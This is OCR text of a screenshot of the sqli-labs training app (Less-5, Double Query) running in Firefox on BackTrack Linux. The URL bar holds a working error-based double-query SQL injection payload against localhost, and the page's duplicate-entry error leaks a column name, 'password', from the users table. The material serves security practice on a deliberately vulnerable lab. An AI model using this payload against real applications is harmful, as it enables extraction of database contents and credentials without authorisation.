 Applications Places System Wed Dec 6, 10:39 PM
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Si...
localhost/sqli-labs/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select column_name from information_
Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select column_name from information_schema.columns where table_name='users' limit 2,1), 0x3a,
0x3a, floor(rand()*2))a from information_schema.columns group by a)b)--+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '::password::1' for key 'group_key'
SQLI DUMB SERIES-5
*Unsaved Document 1... Less-5 Double Query- ...